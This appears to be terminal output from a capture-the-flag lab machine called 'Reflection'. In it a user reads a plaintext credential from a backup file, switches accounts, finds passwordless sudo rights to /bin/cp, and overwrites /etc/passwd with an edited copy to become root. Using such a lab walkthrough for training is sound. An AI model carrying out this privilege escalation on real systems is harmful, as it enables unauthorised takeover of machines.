 192.168.1.84
Disconnected
May 19 | 10 : 41
Reflection - 172.17.0.3
balu@70bb4079fdfe:/$ cat secret.bak
balulito:balulerochingon
balu@70bb4079fdfe:/$ su balulito
Password:
balulito@70bb4079fdfe:/$ sudo -l
Matching Defaults entries for balulito on 70bb4079fdfe:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User balulito may run the following commands on 70bb4079fdfe:
    (ALL) NOPASSWD: /bin/cp
balulito@70bb4079fdfe:/$ export TERM=xterm
balulito@70bb4079fdfe:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
balu:x:1000:1000:balu,,,:/home/balu:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
balulito:x:1001:1001:balulito,,,:/home/balulito:/bin/bash
balulito@70bb4079fdfe:/$ nano /tmp/passwdroot
Unable to create directory /home/balulito/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
balulito@70bb4079fdfe:/$ sudo cp /tmp/passwdroot /etc/passwd
balulito@70bb4079fdfe:/$ su root
root@70bb4079fdfe:/# whoami
root
root@70bb4079fdfe:/#